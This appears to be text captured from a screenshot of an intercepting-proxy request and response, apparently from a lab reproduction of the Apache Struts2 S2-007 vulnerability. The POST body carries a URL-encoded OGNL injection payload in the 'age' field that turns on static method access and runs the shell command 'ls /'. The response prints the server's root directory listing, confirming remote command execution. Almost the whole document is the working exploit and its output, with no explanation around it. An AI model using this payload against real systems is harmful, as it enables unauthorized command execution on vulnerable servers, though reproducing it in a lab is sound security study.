 Request
Raw Params Headers Hex
1 POST /S2-007/user.action HTTP/1.1
2 Host: 192.168.20.120:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 359
9 Origin: http://192.168.20.120:8080
10 Connection: close
11 Referer: http://192.168.20.120:8080/S2-007/
12 Cookie: JSESSIONID=C1F57DD319975A37FAD550F9D7971283
13 Upgrade-Insecure-Requests: 1
14
15 name=2&email=1&age=
%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dnew+java.lang.Boolean%28%22false
%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUt
ils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27ls%20/%27%29.getInputStream%28%29%29%29+%2B+%2
7
Response
Raw Headers Hex HTML Render
25 <label for="user_email" class="label">email:</label>
26 </td>
27 <td
28 >
29 <input type="text" name="email" value="1" id="user_email"/>
30 </td>
31 </tr>
32 <tr errorFor="user_age">
33 <td align="center" valign="top" colspan="2">
34 <span class="errorMessage">Invalid field value for field &quot;age&quot;.</span>
35 </td>
36 </tr>
37 <tr>
38 <td class="tdLabel">
39 <label for="user_age" class="errorLabel">age:</label>
40 </td>
41 <td
42 >
43 <input type="text" name="age" value="bin
44 boot
45 dev
46 docker-java-home
47 etc
48 home
49 lib
50 lib64
51 media
52 mnt
53 opt
54 proc
55 root
56 run
57 sbin
58 srv
59 sys
60 tmp
61 usr
62 var
63 " id="user_age"/>
64 </td>
65 </tr>
66 <tr>
67 <td colspan="2">
68 <div align="right">
69 <input type="submit" id="user_0" value="Submit"/>
70 </div>
71 </td>
72 </tr>
73 </table>
74 </form>